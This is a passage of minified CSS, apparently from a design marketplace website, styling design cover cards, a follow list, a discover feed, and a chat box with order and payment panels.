.competition-tag{-webkit-box-align:center;-ms-flex-align:center;align-items:center;backdrop-filter:blur(6px);background-color:hsla(0,0%,100%,.6);border-radius:13px;color:#1c1c1c;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;height:26px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;left:12px;line-height:18px;margin-right:32px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;white-space:nowrap}.design-cover-wrap .bottom-interaction-wrap .competition-tag .competition-cup{display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 16px;flex:0 0 16px;font-size:16px;margin-right:4px;text-align:center;width:16px}.design-cover-wrap .bottom-interaction-wrap .competition-tag .competition-right-icon{display:inline-block;-webkit-box-flex:0;-ms-flex:0 0 16px;flex:0 0 16px;margin-left:4px;text-align:center;width:16px}.design-cover-wrap .bottom-interaction-wrap .competition-tag .competition-text{display:inline-block;-webkit-box-flex:1;-ms-flex:1 1 5px;flex:1 1 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.design-cover-wrap .bottom-interaction-wrap .competition-tag .text{margin:0 4px}.design-cover-wrap .bottom-interaction-wrap .competition-tag:hover{background-color:hsla(0,0%,100%,.8)}.design-cover-wrap .bottom-interaction-wrap .right{margin-left:auto}.design-cover-wrap .bottom-interaction-wrap .right,.design-cover-wrap .bottom-interaction-wrap .right .collect-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.design-cover-wrap .bottom-interaction-wrap .right .collect-wrap{background-color:hsla(0,0%,100%,.6);border-radius:50%;cursor:pointer;height:36px;width:36px}.design-cover-wrap .bottom-interaction-wrap .right .collect-wrap .collect-icon{font-size:18px}.design-cover-wrap .bottom-interaction-wrap .right .collect-wrap .collected{color:#ffc557}.design-cover-wrap .bottom-interaction-wrap .right .collect-wrap:hover{background-color:hsla(0,0%,100%,.8)}.design-cover-wrap .bottom-interaction-wrap .right .favorite-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:hsla(0,0%,100%,.6);border-radius:50%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:36px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:12px;width:36px}.design-cover-wrap .bottom-interaction-wrap .right .favorite-wrap .like-wrap{display:block;height:30px;width:30px}.design-cover-wrap .bottom-interaction-wrap .right .favorite-wrap .like-wrap .animation-wrapper-middle,.design-cover-wrap .bottom-interaction-wrap .right .favorite-wrap .like-wrap .like-icon{height:30px;width:30px}.design-cover-wrap .bottom-interaction-wrap .right .favorite-wrap:hover{background-color:hsla(0,0%,100%,.8)}.design-cover-wrap:hover .ranking-container{display:none}.design-cover-wrap:hover .design-cover{-webkit-transform:scale(110%);-ms-transform:scale(110%);transform:scale(110%)}.design-cover-wrap:hover .cover-shadow,.design-cover-wrap:hover .feature-tag,.design-cover-wrap:hover .video-tag{display:none}.design-cover-wrap:hover .bottom-interaction-wrap,.design-cover-wrap:hover .competition-tag{display:-webkit-box;display:-ms-flexbox;display:flex}.hs_rtl .design-cover-wrap .feature-tag{left:12px;right:unset}.hs_rtl .design-cover-wrap .ranking-container{left:0;right:unset}.hs_rtl .design-cover-wrap .video-tag{left:12px;right:unset}.hs_rtl .design-cover-wrap .competition-tag{left:unset;right:12px}.hs_rtl .design-cover-wrap .competition-tag .competition-cup{margin-left:4px;margin-right:unset}.hs_rtl .design-cover-wrap .competition-tag .competition-right-icon{margin-left:unset;margin-right:4px;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.hs_rtl .design-cover-wrap .right .favorite-wrap{margin-right:12px}.hs_rtl .progress-card.type-0 .img-container{margin-left:17px;margin-right:unset}.hs_rtl .progress-card.type-0 .text-container{left:12px;right:unset}.hs_rtl .progress-card.type-1{padding:28px 0 28px 18px}.hs_rtl .progress-card.type-1 .img-container{border-radius:8px 0 0 8px}.hs_rtl .progress-card.type-1 .text-container{left:unset;padding:14px 0 14px 18px;right:148px}.hs_rtl .progress-card.type-2{padding:30px 24px 30px 18px}.hs_rtl .progress-card.type-2 .img-container{border-radius:0 0 50% 50%}.hs_rtl .progress-card.type-2 .text-container{left:unset;padding:14px 0 14px 18px;right:148px}.hs_rtl .progress-card.type-3{padding:18px 14px}.hs_rtl .progress-card.type-3 .img-container{padding:0 6px}.follow-list-wrap{background:#f4f4f4;background:#fff;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:16px 24px;position:relative;width:100%;z-index:10}.follow-list-wrap .card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}.follow-list-wrap .card-header .title{color:#000;font-family:AlibabaSans-HeavyItalic;font-size:30px;font-style:italic;font-weight:600;line-height:36px}.follow-list-wrap .card-header .actions .view-all{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#666;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:AlibabaSans-Regular;font-size:14px;gap:4px}.follow-list-wrap .card-header .actions .view-all .view-all-icon{margin-left:8px}.follow-list-wrap .card-header .actions .view-all:hover{color:#333}.follow-list-wrap .card-header .actions .view-all:hover .arrow:before{background-color:#333}.follow-list-wrap .card-header .actions .view-all:hover .arrow:after{border-color:#333}.follow-list-wrap .follow-list-content{position:relative}.follow-list-wrap .follow-list-content .follow-list{-ms-overflow-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:178px;overflow-x:auto;overflow-y:hidden;scroll-behavior:smooth;scrollbar-width:none}.follow-list-wrap .follow-list-content .follow-list::-webkit-scrollbar{display:none}.follow-list-wrap .follow-list-content .follow-list .follow-item{margin-right:20px}.follow-list-wrap .follow-list-content .follow-list .follow-item:last-child{margin-right:0}.follow-list-wrap .follow-list-content .follow-list .follow-item .recommend-user-warp{border:1px solid #f5f5f5;-webkit-box-shadow:0 0 10px transparent;box-shadow:0 0 10px transparent}.follow-list-wrap .follow-list-content .scroll-button{background:transparent;border:none;cursor:pointer;height:100%;opacity:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .01s;transition:opacity .01s;width:45px;z-index:100}.follow-list-wrap .follow-list-content .scroll-button,.follow-list-wrap .follow-list-content .scroll-button .button-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.follow-list-wrap .follow-list-content .scroll-button .button-content{backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);background:rgba(0,0,0,.85);border:1px solid hsla(0,0%,100%,.2);border-radius:50%;-webkit-box-shadow:0 0 10px hsla(0,0%,100%,.2),inset 0 0 8px hsla(0,0%,100%,.1);box-shadow:0 0 10px hsla(0,0%,100%,.2),inset 0 0 8px hsla(0,0%,100%,.1);height:28px;position:relative;width:28px;z-index:2}.follow-list-wrap .follow-list-content .scroll-button .button-content svg{color:#fff}.follow-list-wrap .follow-list-content .scroll-button .button-content:hover{background:rgba(0,0,0,.95);-webkit-box-shadow:0 0 15px hsla(0,0%,100%,.3),inset 0 0 10px hsla(0,0%,100%,.2);box-shadow:0 0 15px hsla(0,0%,100%,.3),inset 0 0 10px hsla(0,0%,100%,.2)}.follow-list-wrap .follow-list-content .scroll-button:before{backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(8px);background:hsla(0,0%,100%,.08);content:"";height:100%;position:absolute;top:0;width:100%}.follow-list-wrap .follow-list-content .scroll-button.scroll-left{left:-20px}.follow-list-wrap .follow-list-content .scroll-button.scroll-right{right:-20px}.follow-list-wrap .follow-list-content:hover .scroll-button{opacity:1}.vl-item-wrap{left:0;position:absolute;top:0;-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);z-index:100}.panel{position:relative}.panel .bubble{background-color:transparent;background-repeat:repeat-y;background-size:100%;position:absolute;width:100%}.panel .bubbleBg{background-image:url(https://img.alicdn.com/imgextra/i1/O1CN01oF01ZO26nP9ktxLwV_!!6000000007706-2-tps-520-648.png)}.virtual-list .emptyColumnWrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.virtual-list .emptyColumnWrap .cloumn{-webkit-box-flex:1;-ms-flex:1;flex:1}.infiniteWrap{width:702rpx}.loading{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:40rpx;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.discover-feed-wrap{color:#000}.discover-feed-wrap .empty-list-loading{margin:100px auto}.discover-feed-wrap .empty{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#1c1c1c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:410px;padding-top:100px}.discover-feed-wrap .empty .empty-title{font-family:AlibabaSans-Bold;font-size:26px}.discover-feed-wrap .empty .empty-tips{font-family:AlibabaSans-Light;font-size:16px;margin:10px 0 20px}.discover-feed-wrap .loading-item{background:#e9e9e9;border-radius:12px;height:360px}.dark-theme .discover-feed-wrap .empty{color:#fff}.dark-theme .discover-feed-wrap .loading-item{background:#333}.im-chat-box{background-color:#fff;height:100%;position:relative;width:100%}.im-chat-box ol,.im-chat-box ul{list-style:none;-webkit-padding-start:0;padding-inline-start:0}.im-chat-box .chat-header{-webkit-box-shadow:0 -2px 10px 0 rgba(0,0,0,.1);box-shadow:0 -2px 10px 0 rgba(0,0,0,.1);height:60px;padding:0 24px}.im-chat-box .chat-header,.im-chat-box .chat-header-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.im-chat-box .chat-header-info .chat-header-avatar{border:1px solid #f2f2f2;border-radius:50%;height:30px;-o-object-fit:cover;object-fit:cover;overflow:hidden;width:30px}.im-chat-box .chat-header-info .chat-header-info-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.im-chat-box .chat-header-info .chat-header-info-wrapper .chat-header-name{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:18px;font-weight:700;margin-left:10px}.im-chat-box .chat-header-info .chat-header-info-wrapper .chat-header-response-time{color:#33353b;font-family:AlibabaSans-Light;font-size:12px;line-height:17px;margin-left:10px}.im-chat-box .messages-container{height:calc(100% - 136px);overflow-x:hidden;overflow-y:auto;padding:0 30px;width:100%}.im-chat-box .messages-container::-webkit-scrollbar{height:4px;width:4px}.im-chat-box .messages-container::-webkit-scrollbar-thumb{background-color:rgba(50,50,50,.3);border-radius:1em}.im-chat-box .messages-container::-webkit-scrollbar-track{border-radius:1em}.im-chat-box .messages-container.messages-show-topbar{padding-top:58px}.im-chat-box .messages-container.messages-show-timezone{height:calc(100% - 160px)}.im-chat-box .messages-container .loading{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.im-chat-box .messages-container .loading .icon-loading{-webkit-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;height:24px;width:24px}.im-chat-box .messages-container .history-loading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:16px}.im-chat-box .messages-container .history-loading.history-loading-hide{opacity:0}.im-chat-box .messages-container .history-loading .history-loading-tips{color:#999;font-family:AlibabaSans-Light;font-size:12px;line-height:18px;position:relative}.im-chat-box .messages-container .history-loading .history-loading-tips:after,.im-chat-box .messages-container .history-loading .history-loading-tips:before{background-color:#eee;content:" ";display:inline-block;height:.5px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:35px}.im-chat-box .messages-container .history-loading .history-loading-tips:before{left:-50px}.im-chat-box .messages-container .history-loading .history-loading-tips:after{right:-50px}.im-chat-box .messages-container .messages-list{margin-bottom:0;min-height:100%}.im-chat-box .messages-container .imchat-image-viewer{z-index:1020}.im-chat-box .messages-container .message-item{overflow:hidden;padding:10px 0;word-break:break-all}.im-chat-box .messages-container .message-item .msg-time{color:#999;font-family:AlibabaSans-Light;font-size:12px;line-height:16px;margin-bottom:12px;text-align:center}.im-chat-box .messages-container .message-item .msg-read-status{font-size:12px;line-height:16px;margin-bottom:0;padding:0 45px;text-align:right}.im-chat-box .messages-container .message-item .msg-read-status.read{color:#999}.im-chat-box .messages-container .message-item .msg-read-status.unread{color:#396efe}.im-chat-box .messages-container .message-item .chat-msg{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:8px;position:relative}.im-chat-box .messages-container .message-item .chat-msg .photo{border-radius:4px;display:inline-block;height:30px;width:30px}.im-chat-box .messages-container .message-item .chat-msg .photo img{border:1px solid #f2f2f2;border-radius:50%;height:100%;-o-object-fit:cover;object-fit:cover;overflow:hidden;width:100%}.im-chat-box .messages-container .message-item .chat-msg .msg{border-radius:8px;display:inline-block;font-family:AlibabaSans-Regular;font-size:14px;line-height:20px;max-width:460px;min-height:40px;min-width:100px;position:relative}.im-chat-box .messages-container .message-item .chat-msg .msg .message-image,.im-chat-box .messages-container .message-item .chat-msg .msg .message-video{cursor:pointer;max-height:260px;max-width:260px;min-height:110px;min-width:110px;-o-object-fit:cover;object-fit:cover}.im-chat-box .messages-container .message-item .chat-msg .msg .msg-trans-tips{border-top:1px solid #e7e7e7;color:#396efe;cursor:pointer;display:block;font-family:AlibabaSans-Medium;font-size:12px;line-height:22px;margin-top:12px;padding-top:8px}.im-chat-box .messages-container .message-item .chat-msg .msg .msg-trans-tips.msg-trans-tips-rejected{color:#f66}.im-chat-box .messages-container .message-item .chat-msg .msg.text-content{padding:10px}.im-chat-box .messages-container .message-item .chat-msg .msg.image-content,.im-chat-box .messages-container .message-item .chat-msg .msg.video-content{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.1);box-shadow:0 2px 4px 0 rgba(0,0,0,.1);overflow:hidden}.im-chat-box .messages-container .message-item .chat-msg .msg.file-content{min-width:300px}.im-chat-box .messages-container .message-item .chat-msg .msg .image-wrapper .img{cursor:pointer;max-height:260px;max-width:260px;min-height:110px;min-width:110px;-o-object-fit:cover;object-fit:cover}.im-chat-box .messages-container .message-item .paypal-bind-link{color:#1677ff;cursor:pointer}.im-chat-box .messages-container .message-item .msg-check-box{margin:20px 40px 0;text-align:center}.im-chat-box .messages-container .message-item .msg-check-box .msg-check-msg{background-color:#f4f4f4;border-radius:60px;color:#999;display:inline-block;font-size:12px;line-height:16px;padding:8px 20px}.im-chat-box .messages-container .message-item .msg-check-box .msg-check-msg>span{word-break:break-word}.im-chat-box .messages-container .message-item.mymsg .chat-msg{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.im-chat-box .messages-container .message-item.mymsg .chat-msg .msg{background-color:#1c1c1c;color:#fff;margin-right:10px}.im-chat-box .messages-container .message-item.mymsg .chat-msg .msg.file-content{background-color:#f4f4f4;margin-bottom:unset}.im-chat-box .messages-container .message-item.othermsg .chat-msg .msg{background:#f4f4f4;color:#000;font-size:14px;margin-left:10px}.im-chat-box .messages-container .message-item.systemmsg .msg-check-box{width:100%}.im-chat-box .messages-container .message-item.hide-msg{display:none}.im-chat-box .chat-footer{background-color:#fff;border-top:1px solid #e9e9e9;bottom:0;left:0;padding:11px 30px 17px;position:absolute;width:100%}.im-chat-box .chat-footer .new-msg-tips{background-color:#fff;border-radius:24px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);color:#000;cursor:pointer;font-size:12px;left:50%;line-height:24px;padding:0 10px;position:absolute;top:-28px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.im-chat-box .chat-footer .new-msg-tips .anticon{margin-right:4px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);vertical-align:middle}.im-chat-box .chat-footer .chat-footer-content{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:10px;position:relative}.im-chat-box .chat-footer .time-zone-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;line-height:20px;margin-bottom:5px}.im-chat-box .chat-footer .time-zone-info .time-zone-icon{margin-right:2px}.im-chat-box .chat-footer .textarea-wrap{background-color:#f4f4f4;border-radius:18px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:20px;min-height:36px;padding:6px 80px 6px 12px;position:relative;white-space:pre-wrap;width:calc(100% - 132px)}.im-chat-box .chat-footer .textarea-wrap :focus-visible{outline:none}.im-chat-box .chat-footer .textarea-wrap.textarea-wrap-designer{padding-right:120px}.im-chat-box .chat-footer .textarea-wrap .textarea-edit{font-size:14px;line-height:20px;padding:2px 0}.im-chat-box .chat-footer .pic-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;margin-top:12px;overflow:hidden}.im-chat-box .chat-footer .footer-add{-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:2px;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:12px}.im-chat-box .chat-footer .footer-add .add-emoji,.im-chat-box .chat-footer .footer-add .add-order{margin-right:4px}.im-chat-box .chat-footer .add-emoji,.im-chat-box .chat-footer .add-order,.im-chat-box .chat-footer .add-pic{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:24px;height:32px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px}.im-chat-box .chat-footer .add-emoji:hover,.im-chat-box .chat-footer .add-order:hover,.im-chat-box .chat-footer .add-pic:hover{background-color:#e0e0e0}.im-chat-box .chat-footer .add-emoji.add-disabled,.im-chat-box .chat-footer .add-order.add-disabled,.im-chat-box .chat-footer .add-pic.add-disabled{-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.3}.im-chat-box .chat-footer .add-emoji .hs-file-upload,.im-chat-box .chat-footer .add-order .hs-file-upload,.im-chat-box .chat-footer .add-pic .hs-file-upload{position:relative}.im-chat-box .chat-footer .add-emoji .default-icon,.im-chat-box .chat-footer .add-order .default-icon,.im-chat-box .chat-footer .add-pic .default-icon{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.im-chat-box .chat-footer .send-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#000;border-radius:18px;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:36px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:112px}.im-chat-box .chat-footer .send-btn:active,.im-chat-box .chat-footer .send-btn:hover{border-color:#000}.im-chat-box .chat-footer .send-btn.send-disabled{background-color:#eee;border-color:#eee;color:#999;cursor:not-allowed}.im-chat-box .chat-footer.chat-footer-disabled .chat-footer-disabled-mask{cursor:not-allowed;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.im-chat-box .chat-footer.chat-footer-disabled .add-emoji,.im-chat-box .chat-footer.chat-footer-disabled .add-order,.im-chat-box .chat-footer.chat-footer-disabled .add-pic{-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.3}.im-chat-box .design-content{padding:10px}.im-chat-box .design-content .design-info{width:420px}.im-chat-box .design-content .design-info-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2px}.im-chat-box .design-content .design-info-item.attachment-item{margin-top:4px}.im-chat-box .design-content .design-info-item .design-info-label{font-family:AlibabaSans-Bold;font-size:12px;font-weight:700;line-height:19px;margin-right:8px;min-width:82px;white-space:nowrap}.im-chat-box .design-content .design-info-item .design-info-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:AlibabaSans-Light;font-size:12px;line-height:19px;white-space:pre-wrap}.im-chat-box .design-content .design-info-item .attachment-image{border:1px solid #e5e4e4;border-radius:8px;cursor:pointer;display:inline-block;height:64px;margin-bottom:10px;margin-right:10px;-o-object-fit:cover;object-fit:cover;overflow:hidden;width:64px}.im-chat-box .design-content .design-info-item .attachment-image.attachment-pdf{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.im-chat-box .order-content{padding-bottom:20px}.im-chat-box .order-content .order-info{width:386px}.im-chat-box .order-content .order-info-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid hsla(0,0%,93%,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 20px}.im-chat-box .order-content .order-info-header .order-info-price{font-family:AlibabaSans-Bold;font-size:24px;font-weight:700}.im-chat-box .order-content .order-info-header .order-info-status{font-family:AlibabaSans-Bold;font-size:14px;font-weight:700}.im-chat-box .order-content .order-info-list{padding:10px 20px 0}.im-chat-box .order-content .order-info-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2px}.im-chat-box .order-content .order-info-item.attachment-item{margin-top:4px}.im-chat-box .order-content .order-info-item .order-info-label{font-family:AlibabaSans-Bold;font-size:12px;font-weight:700;line-height:19px;margin-right:8px;min-width:82px;white-space:nowrap}.im-chat-box .order-content .order-info-item .order-info-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:AlibabaSans-Light;font-size:12px;line-height:19px;white-space:pre-wrap}.im-chat-box .order-content .order-info-item .attachment-image{border:1px solid #e5e4e4;border-radius:8px;cursor:pointer;display:inline-block;height:48px;margin-bottom:12px;margin-right:12px;-o-object-fit:cover;object-fit:cover;overflow:hidden;width:48px}.im-chat-box .order-content .order-info-item .attachment-image.attachment-pdf{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.im-chat-box .order-content .order-info-footer{padding:32px 20px 0}.im-chat-box .order-content .order-info-footer .order-info-btn{background-color:#1c1c1c;border:1px solid #fff;border-radius:30px;font-family:AlibabaSans-Bold;font-weight:700;height:42px;width:100%}.im-chat-box .order-content .order-info-footer .order-info-btn:hover{background-color:#2a2a2a}.im-chat-box .order-content .order-info-footer .order-info-btn[disabled]{background-color:#323232;border:none;color:#5a5a5a}.im-chat-box .order-content .order-info-footer.footer-payloading{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.im-chat-box .order-content .order-info-footer.footer-payloading .order-info-btn{padding:0 26px;width:auto}.im-chat-box .othermsg .order-content{padding-bottom:10px}.im-chat-box .othermsg .order-content .msg-trans-tips{padding-left:20px}.im-chat-box .othermsg .order-content .order-info-header{border-bottom:1px solid hsla(0,0%,80%,.32)}.im-chat-box .othermsg .order-content .order-info-footer .order-info-btn{border:none}.im-chat-box .othermsg .order-content .order-info-footer .order-info-btn[disabled]{background-color:#e7e7e7}.im-chat-box .messages-top-bar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border-top:1px solid #ededed;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.05);box-shadow:0 10px 10px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:58px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;left:0;padding:0 24px;position:absolute;top:60px;width:100%;z-index:100}.im-chat-box .messages-top-bar .top-bar-left{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#000;display:-webkit-box;font-family:AlibabaSans-Bold;font-size:14px;font-weight:700;line-height:18px;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.im-chat-box .messages-top-bar .top-bar-subtitle{margin-left:21px;position:relative}.im-chat-box .messages-top-bar .top-bar-subtitle:before{background-color:#ededed;content:" ";display:inline-block;height:20px;left:-10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1px}.im-chat-box .messages-top-bar .top-bar-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#000;border:none;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:AlibabaSans-Bold;font-size:12px;font-weight:700;height:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:18px;min-width:90px;padding:0 20px}.im-chat-box .messages-top-bar .top-bar-btn:hover{background-color:#2a2a2a}.im-chat-box .messages-top-bar .top-bar-right-text{color:#000;font-family:AlibabaSans-Bold;font-size:14px;font-weight:700;line-height:18px;padding-left:10px}.im-chat-box .pay-loading{-webkit-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;display:inline-block;font-size:14px;height:14px;margin-right:6px;width:14px}.order-update-modal .ant-modal-content{border-radius:12px}.order-update-modal .ant-modal-content .ant-modal-body{padding:16px 30px 30px}.order-update-modal .ant-modal-content .ant-modal-confirm-title{color:#000;font-family:AlibabaSans-Bold;font-size:20px;font-weight:700;line-height:32px;text-align:center}.order-update-modal .ant-modal-content .ant-modal-confirm-content{margin-top:16px;text-align:center}.order-update-modal .ant-modal-content .ant-modal-confirm-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:100%}.order-update-modal .ant-modal-content .ant-modal-confirm-btns .ant-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ececec;border:none;border-radius:30px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:AlibabaSans-Bold;font-size:16px;font-weight:700;height:42px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:160px;padding:0 14px}.order-update-modal .ant-modal-content .ant-modal-confirm-btns .ant-btn:hover{background-color:#e0e0e0}.order-update-modal .ant-modal-content .ant-modal-confirm-btns .ant-btn.ant-btn-primary{background-color:#000;color:#fff}.order-update-modal .ant-modal-content .ant-modal-confirm-btns .ant-btn.ant-btn-primary:hover{background-color:rgba(0,0,0,.6)}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.im-tooltip .ant-tooltip-inner{background-color:#000;border-radius:6px;font-family:AlibabaSans-Light}.im-tooltip .ant-tooltip-arrow-content{background-color:#000}.adm-popover.adm-popover-dark.im-tooltip .adm-popover-inner{background-color:#000;border-radius:6px;font-family:AlibabaSans-Light}@media(max-width:768px){.im-chat-box .messages-container{height:calc(100% - 132px - env(safe-area-inset-bottom));height:calc(100% - 132px - constant(safe-area-inset-bottom));padding:0 20px}.im-chat-box .messages-container.messages-show-topbar{padding-top:40px}.im-chat-box .messages-container.messages-show-timezone{height:calc(100% - 156px - env(safe-area-inset-bottom));height:calc(100% - 156px - constant(safe-area-inset-bottom))}.im-chat-box .messages-container .message-item .msg-check-box{margin:8px 0 0}.im-chat-box .messages-container .message-item.systemmsg .msg-check-box .msg-check-msg{padding:4px 20px}.im-chat-box .messages-container .message-item .chat-msg .msg{max-width:calc(100vw - 84px)}.im-chat-box .messages-top-bar{height:auto;padding:10px 18px}.im-chat-box .messages-top-bar .top-bar-btn{height:28px}.im-chat-box .design-content .design-info{width:calc(100vw - 104px)}.im-chat-box .order-content .order-info{width:calc(100vw - 84px)}.im-chat-box .order-content .order-info-header{padding:10px}.im-chat-box .order-content .order-info-list{padding:10px 10px 0}.im-chat-box .order-content .order-info-footer{padding:16px 20px 0}.im-chat-box .order-content .order-info-footer-app{background-color:#d8d8d8;color:#252525;font-family:AlibabaSans-Bold;font-size:14px;font-weight:700;line-height:20px;margin-bottom:-12px;margin-top:16px;padding:10px;word-break:break-word}.im-chat-box .chat-footer{padding:11px 20px calc(17px + constant(safe-area-inset-bottom))}.im-chat-box .chat-footer .chat-footer-content{padding-top:6px}.im-chat-box .chat-footer .time-zone-info{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.im-chat-box .chat-footer .send-btn{padding:4px 12px;width:auto}.im-chat-box .chat-footer .textarea-wrap{margin-right:10px}}.im-chat-box.im-chat-box-app .messages-container{height:calc(100% - 180px - env(safe-area-inset-bottom));height:calc(100% - 180px - constant(safe-area-inset-bottom))}.im-chat-box.im-chat-box-app .messages-container.messages-show-timezone{height:calc(100% - 200px - env(safe-area-inset-bottom));height:calc(100% - 200px - constant(safe-area-inset-bottom))}.im-chat-box.im-chat-box-app 